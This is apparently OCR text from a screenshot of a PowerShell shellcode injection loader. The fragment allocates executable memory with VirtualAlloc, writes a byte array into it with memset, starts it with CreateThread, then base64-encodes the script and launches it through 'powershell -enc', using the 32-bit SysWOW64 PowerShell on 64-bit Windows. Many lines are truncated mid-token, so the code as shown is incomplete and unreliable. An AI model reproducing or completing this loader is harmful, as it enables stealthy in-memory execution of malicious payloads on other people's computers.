
  $g = $z.Length};

  $x=$w::VirtualAlloc(0,0x1000,$g,0x40);

  for ($i=0;$i -le ($z.Length-1);$i++) {

    $w::memset([IntPtr]($x.ToInt32()+$i), $z[
    $w::CreateThread(0,0,$x,0,0,0);

    for (;;) {

       Start-sleep 60

    };'

  ;

$e = [System.Convert]::ToBase64String([System
$2 = "-enc ";

if([IntPtr]::Size -eq 8) {

  $3 = $env:SystemRoot + "\syswow64\WindowsPo
  iex "& $3 $2 $e"

}

else {;

  iex "& powershell $2 $e";
